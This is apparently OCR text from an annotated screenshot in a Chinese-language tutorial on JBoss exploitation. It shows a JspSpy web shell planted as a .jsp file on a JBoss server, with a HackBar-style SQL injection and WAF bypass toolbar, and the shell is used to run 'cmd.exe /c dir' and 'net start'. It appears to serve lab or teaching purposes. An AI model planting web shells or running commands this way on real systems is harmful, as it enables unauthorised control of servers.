 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Welcome to JBoss AS
JspSpy Private Codz By ...
10.0.0.133:6666/jobfan/csits.js
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL
http://10.0.0.133:6666/jobfan/csits.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
10.0.0.133:6666 (10.0.0.133) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Comman 1 选执行命令 Connect | Java Reflect | Eval Java Code | Port Scan | Do
wnload Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/jboss/server/default/tmp/vfs/automount6c64f3736f1bc4a3/jobfan.war-1cfb1f5908ac01c Execute
Execute Shell »
Parameter
cmd.exe /c dir 2 输入命令 cmd.exe /c dir Execute 3
驱动器 C 中的卷没有标签。
卷的序列号是 D07D-CA07
C:\jboss\bin 的目录
4 成功执行命令
2022-03-05 23:02 <DIR> .
2022-03-05 23:02 <DIR> ..
2011-08-16 08:47 3,821 classpath.sh
2011-08-16 08:47 61,440 jbosssvc.exe
2011-08-16 08:47 8,808 jboss_init_hpux.sh
2011-08-16 08:47 2,773 jboss_init_redhat.sh
2011-08-16 08:47 9,164 jboss_init_solaris.sh
2011-08-16 08:47 3,752 jboss_init_suse.sh
2011-08-16 08:47 2,259 logging.properties
2022-01-14 22:24 <DIR> native
2011-08-16 08:47 2,227 password_tool.bat
2011-08-16 08:47 3,474 password_tool.sh
2011-08-16 08:47 535 probe.bat
2011-08-16 08:47 1,262 probe.sh
V2